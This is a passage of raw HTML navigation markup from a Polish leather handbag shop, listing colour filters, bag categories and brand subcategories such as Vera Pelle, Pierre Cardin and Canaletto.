href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31868,33614,33796,31841,34280,66331&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;filter_" target="_self" title="Camel" class="nav-link --l3" >Camel</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=40210,64382,33689,56810,64609,7351,59089,65516&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[664" target="_self" title="Granatowe" class="nav-link --l3" >Granatowe</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31847,4182,56805,64122,33691,31896,66642&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;fi" target="_self" title="Czerwone" class="nav-link --l3" >Czerwone</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Skora-Naturalna-511.html?filter_traits[17348]=&amp;filter_traits[8015]=&amp;filter_traits[7348]=5469,34368,40206,33839,33747,33846,31845,5572,7360,19554,22978,340" target="_self" title="Beżowe" class="nav-link --l3" >Beżowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czarny-20719.html" target="_self" title="czarny" class="nav-link --l3" >czarny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-bez-20722.html" target="_self" title="ciemny beż" class="nav-link --l3" >ciemny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-1-20724.html" target="_self" title="camel-1" class="nav-link --l3" >camel-1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_niebieski-20732.html" target="_self" title="niebieski" class="nav-link --l3" >niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bez-20733.html" target="_self" title="beż" class="nav-link --l3" >beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granatowy-20734.html" target="_self" title="granatowy" class="nav-link --l3" >granatowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_cream-20736.html" target="_self" title="cream" class="nav-link --l3" >cream</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czerwony-20739.html" target="_self" title="czerwony" class="nav-link --l3" >czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brazowy-20740.html" target="_self" title="brązowy" class="nav-link --l3" >brązowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bialy-20741.html" target="_self" title="biały" class="nav-link --l3" >biały</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bordo-20744.html" target="_self" title="bordo" class="nav-link --l3" >bordo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-zielony-20745.html" target="_self" title="ciemny zielony" class="nav-link --l3" >ciemny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_-20747.html" target="_self" title="-" class="nav-link --l3" >-</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-popiel-20748.html" target="_self" title="ciemny popiel" class="nav-link --l3" >ciemny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_popiel-20749.html" target="_self" title="popiel" class="nav-link --l3" >popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowy-20750.html" target="_self" title="różowy" class="nav-link --l3" >różowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-braz-20752.html" target="_self" title="ciemny brąz" class="nav-link --l3" >ciemny brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-roz-20755.html" target="_self" title="ciemny róż" class="nav-link --l3" >ciemny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fuksja-20756.html" target="_self" title="fuksja" class="nav-link --l3" >fuksja</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zielony-20758.html" target="_self" title="zielony" class="nav-link --l3" >zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zolty-20760.html" target="_self" title="żółty" class="nav-link --l3" >żółty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-popiel-20761.html" target="_self" title="jasny popiel" class="nav-link --l3" >jasny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_taupe-20762.html" target="_self" title="taupe" class="nav-link --l3" >taupe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-2-20763.html" target="_self" title="wzór 2" class="nav-link --l3" >wzór 2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_morski-20770.html" target="_self" title="morski" class="nav-link --l3" >morski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_piaskowy-20771.html" target="_self" title="piaskowy" class="nav-link --l3" >piaskowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_braz-20778.html" target="_self" title="brąz" class="nav-link --l3" >brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-niebieski-20780.html" target="_self" title="ciemny niebieski" class="nav-link --l3" >ciemny niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-bez-20781.html" target="_self" title="jasny beż" class="nav-link --l3" >jasny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-czerwony-20782.html" target="_self" title="ciemny czerwony" class="nav-link --l3" >ciemny czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_blekitny-20783.html" target="_self" title="błękitny" class="nav-link --l3" >błękitny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_malinowy-20784.html" target="_self" title="malinowy" class="nav-link --l3" >malinowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pomaranczowy-20786.html" target="_self" title="pomarańczowy" class="nav-link --l3" >pomarańczowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jeans-20790.html" target="_self" title="jeans" class="nav-link --l3" >jeans</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brudny-roz-20791.html" target="_self" title="brudny róż" class="nav-link --l3" >brudny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-zielony-20792.html" target="_self" title="jasny zielony" class="nav-link --l3" >jasny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_limonka-20794.html" target="_self" title="limonka" class="nav-link --l3" >limonka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wrzosowy-20795.html" target="_self" title="wrzosowy" class="nav-link --l3" >wrzosowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-2-20803.html" target="_self" title="camel-2" class="nav-link --l3" >camel-2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_chabrowy-20804.html" target="_self" title="chabrowy" class="nav-link --l3" >chabrowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_oliwkowy-20805.html" target="_self" title="oliwkowy" class="nav-link --l3" >oliwkowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_musztardowy-20806.html" target="_self" title="musztardowy" class="nav-link --l3" >musztardowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_grafitowy-20807.html" target="_self" title="grafitowy" class="nav-link --l3" >grafitowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pistacjowy-20809.html" target="_self" title="pistacjowy" class="nav-link --l3" >pistacjowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-1-20811.html" target="_self" title="wzór 1" class="nav-link --l3" >wzór 1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pudrowy-roz-20812.html" target="_self" title="pudrowy róż" class="nav-link --l3" >pudrowy róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mietowy-20813.html" target="_self" title="miętowy" class="nav-link --l3" >miętowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowe-zloto-20818.html" target="_self" title="różowe złoto" class="nav-link --l3" >różowe złoto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granat-20826.html" target="_self" title="granat" class="nav-link --l3" >granat</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-roz-21209.html" target="_self" title="jasny róż" class="nav-link --l3" >jasny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_roz-flamingo-21334.html" target="_self" title="róż flamingo" class="nav-link --l3" >róż flamingo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_stalowy-21335.html" target="_self" title="stalowy" class="nav-link --l3" >stalowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mokka-21946.html" target="_self" title="mokka" class="nav-link --l3" >mokka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_kaszmir-22099.html" target="_self" title="kaszmir" class="nav-link --l3" >kaszmir</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasno-czerwony-22101.html" target="_self" title="jasno czerwony" class="nav-link --l3" >jasno czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_magnolia-25814.html" target="_self" title="magnolia" class="nav-link --l3" >magnolia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ceglasty-26137.html" target="_self" title="ceglasty" class="nav-link --l3" >ceglasty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fango-26139.html" target="_self" title="fango" class="nav-link --l3" >fango</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a></li><li class="nav-item"><a  href="/plecaki-vera-pelle" target="_self" title="Vera Pelle - Polecamy!" class="nav-link --l3" >Vera Pelle - Polecamy!</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Pierre-Cardin-1793.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Premium-Bags-1794.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Voyager-1795.html" target="_self" title="Voyager" class="nav-link --l3" >Voyager</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Beltimore-1870.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Plecaki-DuDu-Premium-3621.html" target="_self" title="Plecaki DuDu Premium" class="nav-link --l3" >Plecaki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Peterson-Rovicky-9359.html" target="_self" title="Peterson | Rovicky" class="nav-link --l3" >Peterson | Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Canaletto-20708.html" target="_self" title="Canaletto" class="nav-link --l3" >Canaletto</a></li></ul></li><li class="nav-item"><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-skorzane-torebki-z-licowej-skory-1724.html" target="_self" title="Duże skórzane torebki z licowej skóry" class="nav-link --l3" >Duże skórzane torebki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-miekkie-torebki-skorzane-3565.html" target="_self" title="Duże miękkie torebki skórzane" class="nav-link --l3" >Duże miękkie torebki skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-sztywne-torebki-1725.html" target="_self" title="Małe sztywne torebki" class="nav-link --l3" >Małe sztywne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-miekkie-torebki-3562.html" target="_self" title="Małe miękkie torebki" class="nav-link --l3" >Małe miękkie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Torebki-zamszowe-3563.html" target="_self" title="Torebki zamszowe" class="nav-link --l3" >Torebki zamszowe</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Duze-torebki-do-reki-1722.html" target="_self" title="Duże torebki do ręki" class="nav-link --l3" >Duże torebki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Srednie-torebki-z-raczka-1723.html" target="_self" title="Średnie torebki z raczką" class="nav-link --l3" >Średnie torebki z raczką</a></li></ul></li><li class="nav-item"><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-Vera-Pelle-820.html" target="_self" title="Duże torebki Vera Pelle" class="nav-link --l3" >Duże torebki Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Listonoszki-z-licowej-skory-821.html" target="_self" title="Listonoszki z licowej skóry" class="nav-link --l3" >Listonoszki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zgrabne-torebki-z-raczka-2663.html" target="_self" title="Zgrabne torebki z rączką" class="nav-link --l3" >Zgrabne torebki z rączką</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-z-miekkiej-skory-3478.html" target="_self" title="Duże torebki z miękkiej skóry" class="nav-link --l3" >Duże torebki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Torebki-listonoszki-z-miekkiej-skory-3479.html" target="_self" title="Torebki listonoszki z miękkiej skóry" class="nav-link --l3" >Torebki listonoszki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zamszowe-torebki-na-ramie-3504.html" target="_self" title="Zamszowe torebki na ramię" class="nav-link --l3" >Zamszowe torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Damski-wloski-Plecak-6475.html" target="_self" title="Damski włoski Plecak" class="nav-link --l3" >Damski włoski Plecak</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-20721.html" target="_self" title="Gilda Tonelli" class="nav-link --l3" >Gilda Tonelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-20723.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_L-Artigiano-20728.html" target="_self" title="L Artigiano" class="nav-link --l3" >L Artigiano</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-20731.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-20737.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-20742.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-20746.html" target="_self" title="Innue" class="nav-link --l3" >Innue</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-20757.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-20766.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-20768.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-20774.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-20776.html" target="_self" title="Serena" class="nav-link --l3" >Serena</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-20787.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-20796.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_EGO-20799.html" target="_self" title="EGO" class="nav-link --l3" >EGO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Marco-20802.html" target="_self" title="Marco" class="nav-link --l3" >Marco</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-20808.html" target="_self" title="Angelo" class="nav-link --l3" >Angelo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-20815.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-20828.html" target="_self" title="JUICE" class="nav-link --l3" >JUICE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Nordee-26135.html" target="_self" title="Nordee" class="nav-link --l3" >Nordee</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-26140.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-Torebki-Skorzane-26265.html" target="_self" title="Gilda Tonelli Torebki Skórzane" class="nav-link --l3" >Gilda Tonelli Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-Torebki-Skorzane-26273.html" target="_self" title="Pierre Cardin Torebki Skórzane" class="nav-link --l3" >Pierre Cardin Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-Torebki-Skorzane-26292.html" target="_self" title="Barberinis Torebki Skórzane" class="nav-link --l3" >Barberinis Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-Torebki-Skorzane-26318.html" target="_self" title="Patrizia Torebki Skórzane" class="nav-link --l3" >Patrizia Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-Torebki-Skorzane-26324.html" target="_self" title="Innue Torebki Skórzane" class="nav-link --l3" >Innue Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-Torebki-Skorzane-26346.html" target="_self" title="Gregorio Torebki Skórzane" class="nav-link --l3" >Gregorio Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-Torebki-Skorzane-26387.html" target="_self" title="Florence Torebki Skórzane" class="nav-link --l3" >Florence Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-Torebki-Skorzane-26446.html" target="_self" title="Baleine Torebki Skórzane" class="nav-link --l3" >Baleine Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-Torebki-Skorzane-26456.html" target="_self" title="Serena Torebki Skórzane" class="nav-link --l3" >Serena Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-Torebki-Skorzane-26459.html" target="_self" title="Luka Torebki Skórzane" class="nav-link --l3" >Luka Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-Torebki-Skorzane-26571.html" target="_self" title="MiaMore Torebki Skórzane" class="nav-link --l3" >MiaMore Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-Torebki-Skorzane-26761.html" target="_self" title="VS Torebki Skórzane" class="nav-link --l3" >VS Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-Torebki-Skorzane-26844.html" target="_self" title="Alice Torebki Skórzane" class="nav-link --l3" >Alice Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-Torebki-Skorzane-26921.html" target="_self" title="Angelo Torebki Skórzane" class="nav-link --l3" >Angelo Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-Torebki-Skorzane-27013.html" target="_self" title="Antonio Basile Torebki Skórzane" class="nav-link --l3" >Antonio Basile Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-Torebki-Skorzane-27071.html" target="_self" title="JUICE Torebki Skórzane" class="nav-link --l3" >JUICE Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Nordee-Torebki-Skorzane-27208.html" target="_self" title="Nordee Torebki Skórzane" class="nav-link --l3" >Nordee Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-Torebki-Skorzane-27224.html" target="_self" title="Camilla Torebki Skórzane" class="nav-link --l3" >Camilla Torebki Skórzane</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Duze-torby-A4-1849.html" target="_self" title="Duże torby (A4)" class="nav-link --l3" >Duże torby (A4)</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Listonoszki-srednie-torebki-1850.html" target="_self" title="Listonoszki,średnie torebki" class="nav-link --l3" >Listonoszki,średnie torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Damska-kolekcja-torebek-skorzanych-2729.html" target="_self" title="Damska kolekcja torebek skórzanych" class="nav-link --l3" >Damska kolekcja torebek skórzanych</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Etui-2770.html" target="_self" title="Etui " class="nav-link --l3" >Etui </a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Paski-2754.html" target="_self" title="Paski" class="nav-link --l3" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Dodatki-2794.html" target="_self" title="Dodatki" class="nav-link --l3" >Dodatki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Torebki-damskie-hobo-19355.html" target="_self" title="Torebki damskie hobo" class="nav-link --l3" >Torebki damskie hobo</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Listonoszki-20675.html" target="_self" title="Torebki Listonoszki" class="nav-link --l3" >Torebki Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Srebrnymi-Detalami-20676.html" target="_self" title="Torebki ze Srebrnymi Detalami" class="nav-link --l3" >Torebki ze Srebrnymi Detalami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Wzor-Krokodyla-20692.html" target="_self" 